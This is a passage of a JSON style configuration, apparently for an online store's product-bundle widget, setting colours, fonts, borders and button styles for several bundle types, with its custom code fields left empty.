0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#094255"},"subtitle_style":{"color":"#094255","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#094255","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#094255","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(9, 66, 85, 0.2)"}},"poweredBy":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#094255","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#094255"}},"title":{"style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#094255"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(9, 66, 85, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(9, 66, 85, 0.05)"},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"checkbox_style":{"checked_color":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#094255","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#094255","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(9, 66, 85, 0.2)"}},"poweredBy":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#094255","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#094255"}},"title":{"style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#094255"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(9, 66, 85, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(9, 66, 85, 0.05)"},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"checkbox_style":{"checked_color":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#094255","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#094255","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(9, 66, 85, 0.2)"}},"poweredBy":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#094255","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#094255"}},"title":{"style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#094255"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(9, 66, 85, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(9, 66, 85, 0.05)"},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"checkbox_style":{"checked_color":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"customJS":"","fontSize":2,"customCSS":"","textColor":"#094255","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#094255","borderRadius":3,"badgeTextColor":"#FFFFFF","titleAlignment":"left","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","bundlesPageLayout":"horizontal","variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#094255","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#094255","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(9, 66, 85, 0.2)"}},"poweredBy":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#094255","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#094255"}},"title":{"style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#094255"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(9, 66, 85, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(9, 66, 85, 0.05)"},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"checkbox_style":{"checked_color":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#094255","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#094255","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(9, 66, 85, 0.2)"}},"poweredBy":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#094255","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#094255"}},"title":{"style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#094255"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(9, 66, 85, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(9, 66, 85, 0.05)"},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"checkbox_style":{"checked_color":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#094255","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#094255","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(9, 66, 85, 0.2)"}},"poweredBy":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#094255","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#094255"}},"title":{"style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#094255"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(9, 66, 85, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(9, 66, 85, 0.05)"},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"checkbox_style":{"checked_color":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 